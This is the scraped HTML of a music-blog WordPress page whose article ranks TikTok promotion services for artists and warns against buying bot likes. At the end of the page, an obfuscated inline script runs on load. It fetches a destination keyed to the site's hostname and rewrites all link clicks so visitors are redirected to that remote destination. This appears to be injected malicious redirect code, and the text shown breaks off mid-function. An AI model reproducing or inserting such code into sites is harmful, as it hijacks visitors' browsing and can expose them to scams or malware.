.299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://historygood.com/" title="History good"
			aria-label="History good"><div class="title-with-logo"><img width="156" height="100" src="https://historygood.com/wp-content/uploads/2021/01/cropped-neve-band-logo-1.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">History good</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-80"><a href="https://historygood.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://historygood.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://historygood.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="https://historygood.com/category/alternative/">Alternative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://historygood.com/category/discography/">Discography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://historygood.com/category/album/">Album</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-573"
					class="nv-single-post-wrap col post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-news">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Best Tik Tok Promotion Services for Artists (2022)</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://historygood.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li><li class="meta category"><a href="https://historygood.com/category/all/" rel="category tag">All</a>, <a href="https://historygood.com/category/news/" rel="category tag">News</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-01-24T19:53:41+00:00" content="2022-01-24">January 24, 2022</time><time class="updated" datetime="2022-02-10T08:12:16+00:00">February 10, 2022</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://historygood.com/wp-content/uploads/2022/01/tik-tok-promotion-services-930x620.jpg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>Before I dive into the details…</p>
<h3>Here are the top Tik Tok promotion services for artists in 2022:</h3>
<ol>
<li><strong>Omari MC</strong></li>
<li><strong>Playlist Push</strong></li>
<li><strong>YouGrow</strong></li>
<li><strong>Upfluence</strong></li>
<li><strong>Fiverr</strong></li>
<li><strong>Plugged Promotions</strong></li>
</ol>
<p>I want to note that this list is based on my informal survey of what’s out there (using the sophisticated research techniques of Google search and email). I strongly recommend doing your own research before working with a Tik Tok promotion service – even if you choose to work with one of the services listed here. But my hope is that this article is a good starting point to help you clarify your goals and narrow down your options.</p>
<p>Okay, before I run through each of those companies listed above, I want to discuss a few important concepts. Because the truth is that “Tik Tok promotion” is an overly broad term, and most Tik Tok promotions aren’t worth your money.</p>
<p>With that noted, here’s an important question to answer if you want to clear things up and spend your money wisely…</p>
<h2>What is a Tik Tok promotion?</h2>
<p>There are really three kinds of Tik Tok promotion. Two of them are legit. One of them is a scam. Let’s take a look at each.</p>
<h3>1. You pay Tik Tok itself to show your video to new fans using their “promote” feature.</h3>
<p>This is very legit; it’s literally Tik Tok’s ad engine, created and run by the company itself. Here’s how they explain it in their official support documentation:</p>
<p>“Promote is an advertising tool you can use in your TikTok app to help you get more people to discover your videos, guide more people to your website, and improve your chances to gain followers. This means that your video will be displayed as an ad for the time that you Promote your video.”</p>
<p>They go on to explain how to run a promotion. It’s very easy, and it’s available to literally anyone running any account. The drawback: As with Facebook’s “Boost” feature, it’s expensive and not necessarily effective. You’re giving Tik Tok the keys to your campaign, and they’re not particularly good at driving (plus they kind of want to take your money).</p>
<p>But you <em>will </em>get real engagement.</p>
<h3>2. You pay an agency to connect you with influencers.</h3>
<p>This <em>can </em>be legit; it depends on the agency you work with and the TikTokers they connect you with. You’ll often see this advertised as “getting your song in front of [a certain number of] followers.”</p>
<p>Here’s the way this works: An agency has a network of Tik Tok accounts or TikToker contacts. They pitch your song to their network. Some TikTokers decide to use your song in a video, which means that their followers hear your song.</p>
<p>That’s that. But there are a lot of nitty-gritty details to this on the other side of the curtain that impact the outcome of the promotion.</p>
<p><strong>Some Tik Tok promotion services run their own massive Tik Tok accounts, so they have full control over what songs are placed.</strong></p>
<p>I’m more skeptical of these firms. On one hand, they can literally guarantee results, since everything is within their control. On the other hand, unless they note that your song is being paid for, their service is technically payola, which is illegal but rarely caught and penalized. Still morally bad, though. Plus, because their accounts are literally built to run ads, they tend to be less engaged.</p>
<p>(Worth noting that some of these networks <em>do</em> run things legally by noting that their placements are paid. And some of these firms still get decent results.)</p>
<p><strong>Other Tik Tok promotion services pay curators to <em>review </em>songs, with the expectation that they’ll use a few for their videos.</strong></p>
<p>Playlist Push is an example of this model. It works and it’s legal, but the exact results you’ll get are more variable, because the agency has no way of guaranteeing exactly which TikToker will use your song in a video.</p>
<p>I usually opt for these agencies, though, because the placements they do get tend to be to more engaged audiences.</p>
<h3>3. You pay an agency for a set number of followers or likes.</h3>
<p>Avoid this type of promotion. It’s nearly always a scam.</p>
<p>Companies that promise a certain number of followers or likes are basically selling you bot clicks. They’re creating fake accounts and then having them follow people or like posts. Some of these agencies barely even try to hide that reality – just look at the sales page for UseViral:</p>
<p><img loading="lazy" class="aligncenter wp-image-8306 size-large" src="https://glossingdress.com/lib/img/all/194/a26c10f4c04ac7f05c118220371ee61bd64c4091205768a6495fa5be8667df61/9270f94b4f16e20137d69680ed140784d36b3f3ff44820b3c8cdda4499718165.png" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://glossingdress.com/lib/img/all/194/a26c10f4c04ac7f05c118220371ee61bd64c4091205768a6495fa5be8667df61/9270f94b4f16e20137d69680ed140784d36b3f3ff44820b3c8cdda4499718165.png 1024w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM-300x154.png 300w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM-768x395.png 768w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM-1536x790.png 1536w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM-1170x602.png 1170w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM-585x301.png 585w, https://twostorymelody.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-24-at-2.34.57-PM.png 1652w" alt="" width="1024" height="527" /></p>
<p>Sorry if the text is small (you should be able to click and blow it up), but it literally says <em>“t</em><em>hese are likes with profile pictures but basic activity to their accounts.”</em> In other words: these are likes from bots or fake accounts.</p>
<p>That’s ridiculous. You should never pay for likes from a bot account, because it’ll jack up the way Tik Tok perceives your profile in their algorithm. Translation: Paying for followers or likes might give you a quick ego boost, but over the long run, it’ll hurt you more than help you.</p>
<p>(Full disclosure: I know this from personal experience. I’ve bought social followers before, and that act of stupidity almost ruined my account.)</p>
<h3>So, those are the three types of Tik Tok promotions.</h3>
<p>For the rest of this article, I’m going to focus on the <em>second</em> type of promotion listed above: <strong>paying an agency to connect you with Tik Tok influencers</strong>. This method is not a scam, and it has the potential to be very beneficial for your music. It can also be less expensive than using Tik Tok’s official promote feature.</p>
<p>All right, we’ve covered a lot of ground, but I hope it’s been helpful as you think about promoting your music on Tik Tok. Now, let’s break down the top Tik Tok promotional services that are using this influencer-based approach.</p>
<h2>1. Omari MC</h2>
<p>Omari is one of my go-to promo companies on every platform, Tik Tok included. We recently reviewed their Spotify service in detail, showcasing real results from a real campaign we ran with them. Omari is a good dude, and his company is above-board; they have integrity and they care about artists. And yes, I’m an affiliate with them.</p>
<p>As you’ll see if you check out their promotional page, they run influencer-based Tik Tok promotions. Here’s how they explain their process in their FAQs section:</p>
<p>“We have a network of Tik Tok influencers with popular channels. We review your song, give some feedback on it, then send the influencers your material. They are only including your song in original video content they create for their channel. If they like your song, they’ll request it from us to add to their channel. We’ll cross-check the request to make sure it’s a good fit, then we’ll approve your song for them to include in a post! ”</p>
<p>That’s exactly the right way to do things – you’ll notice that they’re not promising likes or follows. Results may be variable, but they’ll be organic, and you <em>are </em>guaranteed a certain level of reach.</p>
<p><strong>If you want to run a Tik Tok promotion with Omari MC, click here.</strong></p>
<h2>2. Playlist Push</h2>
<p>Playlist Push is well-known in the Spotify promotion game (we reviewed their service here), but they’ve recently expanded their offering to include Tik Tok promotion, too.</p>
<p>As I noted above, they pay TikTokers to review songs (which, again, is not payola), and the creators that like a song will make a video using it.</p>
<p>Campaigns start at $500 and go up from there, and you’re basically paying for exposure to their massive network. Things are automated and very smooth; you won’t get a ton of hands-on communication, but you’ll get constant updates from their well-designed platform as your promotion runs.</p>
<p>As they explain on their services page, they offer the capability to “Send your music to over 3,500 creators with over 930 million total followers and potential new fans.” The language is a bit hype-y, but the reach is impressive.</p>
<p><strong>Run a Tik Tok promotion with Playlist Push here.</strong></p>
<h2>3. YouGrow</h2>
<p>YouGrow are my guys. I’ve spoken with Matt (who’s on their Spotify team) a bunch and have always been impressed with their work. They’re incredibly prompt communicators and very professional.</p>
<p>The company is based in the Netherlands, which can be a pro or a con depending on what you’re looking for; their network, from what I’ve found, really is global. If you’re looking for international promo, that’s a boon. But I’m also of the opinion that it’s not quite as strongly developed in the US as the two firms I’ve listed above (although they’d probably disagree).</p>
<p>Campaigns start at only $207, which is solid. And again, these guys use influencer-based promotional campaigns. Here’s how they put it:</p>
<p>“Once we receive your song, we pitch it to our network of creators who then create videos with your music, which generate hype around your track and encourage other creators to use your music simply out of influence from the original creator.”</p>
<p>That end result – other creators using your music – is ultimately what you’re hoping to generate from paid placements. With YouGrow, you’ve got a shot at making it happen.</p>
<p><strong>Run a Tik Tok promotion with YouGrow here.</strong></p>
<h2>4. Upfluence</h2>
<p>Okay, the three Tik Tok promotion services listed above are all geared toward musicians / artists. Upfluence is not. That’s not really a knock. They’re built to work with pretty much any brand, from mega corporations to small businesses to, yes, musicians. And they actually have a different suite of tools than any of the agencies I’ve mentioned so far.</p>
<p>Here’s how they work: They give you software that helps you <em>discover </em>influencers that will be a good fit for you, using a deep database of creator info. This means you’ll work with influencers directly, which can potentially lead to long-term relationships with creators – something the agencies above won’t really give you.</p>
<p>But it is more work and they are pricy; you’ll need to contact their team for a quote.</p>
<p>It’s also worth noting that in addition to Tik Tok, they run Instagram, YouTube, Twitch, Twitter, and basically every other social media platform promotions, too. In other words, they’re legit – they get the influencer game.</p>
<p><strong>Check out Upfluence here.</strong></p>
<h2>5. Fiverr</h2>
<p>Ah, Fiverr – the wild west of music promotion (and pretty much any freelance service). I’ve included Fiverr on this list because I’m naively optimistic; I harbor the belief that <em>someone </em>on this site can provide you with incredibly affordable, absolutely legit results. I’ve used Fiverr enough to know that it can happen.</p>
<p>But in no world will I claim to know who your best bet is.</p>
<p>Omari reviewed a few Fiverr services and recommended Chocolate Land and Taylor Red; both of these offerings are basically individual creators offering to post to their own popular Tik Tok accounts. Personally, I’d probably opt for a multi-influencer campaign instead, but hey, these are affordable.</p>
<p><strong>If you want to sort through the jumble of Fiverr Tik Tok promotions for the gold, click here.</strong></p>
<h2>6. Plugged Promotions</h2>
<p>For my sixth and final Tik Tok promotion service, I’m calling out Plugged Promotions. I’ll be honest: I don’t know these guys very well, and by that I mean I literally just found them on Google as I was researching Tik Tok agencies.</p>
<p>But I’ve included them on this list because, after digging, they seemed legit, and they also run influencer-based campaigns as opposed to bot-follower / bot-like scams, which sets them above 75% of the Tik Tok promoters in the world.</p>
<p>They offer really affordable options; their entry-level campaign, for 20k-75k views, is $150. So, again, I can’t personally vouch for these guys, but if you want to give them a shot, at least you won’t be risking too much money.</p>
<p><strong>Give Plugged Promotions a try here.</strong></p>
<h2>Final thoughts on Tik Tok promotions</h2>
<p>Okay, those are my top six Tik Tok promotion services. Now, here are a few final words of advice.</p>
<h3>1. Know what you’re going for.</h3>
<p>I think some artists have this idea that, if they throw money at Tik Tok, they’ll go viral and their worries will be over. This is not true.</p>
<p>Here’s the truth: Tik Tok isn’t the best platform for every artist. Yeah, it’s a huge platform, but a lot of the songs that blow up are the ones with quick-hitting, dumb-funny hooks. If you’re making music that requires more than 10 seconds to appreciate, you should probably focus on other avenues for promotion.  And before you ever pay for a campaign, you should know what you want to get out of it.</p>
<p>Set specific goals and look for a promotional company that’ll help you reach them.</p>
<h3>2. Contact the company before paying them money.</h3>
<p>Rule of thumb: Wait until you hear from a real person before paying for a service online. There are some exceptions to this rule (I’ll vouch for Playlist Push and they don’t give you much human contact), but, in general, it’s a good one to follow.</p>
<h3>3. Ask about their curator network.</h3>
<p>If you do get in contact with a Tik Tok promotion service, ask them what their curator network is like. They’ll probably hit you with the overall size (1,000 creators!), but try to get a little more specific – ask how many creators they have in your genre, and, if possible, if they can send you a few examples of TikTokers your music will be sent to.</p>
<p>The whole value of these services is in their network of creators; the more you understand about the network going in, the better you’ll understand the value you’re getting.</p>
<h2><strong>All right, that’s all I’ve got.</strong></h2>
<p>I hope this article was helpful as you consider your options for promoting music on Tik Tok, and I hope you find the right partner that gets your song to blow up.</p>
<p>But hey, even if you never go viral, I hope you keep making music and connecting with people who care about it. That’s what’s most important.</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/24/best-tik-tok-promotion-services-for-artists-2022/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://historygood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="search-1" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://historygood.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit"
			aria-label="Search">
		<span class="nv-search-icon-wrap">
			<div role="button" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div>		</span>
	</button>
	</form>
</div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/05/the-cribs-unveil-final-single-never-the-same-ahead-of-new-album-selling-a-vibe/">The Cribs Unveil Final Single ‘Never The Same’ Ahead of New Album Selling A Vibe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/05/rexen-and-mette-lindberg-join-forces-on-hoik-up/">Rexen And Mette Lindberg Join Forces On ‘Hoik Up’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/04/nolan-pierce-dont-let-me/">nolan pierce – dont let me</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/04/gianna-alessi-its-only-heaven/">Gianna Alessi – It’s Only Heaven</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://historygood.com/2026/01/04/le-bang-fashion-police/">Le Bang – Fashion Police</a></li>
</ul></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/historygood.com\/wp-admin\/admin-ajax.php","nonce":"10cdd463bd","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://historygood.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://historygood.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new 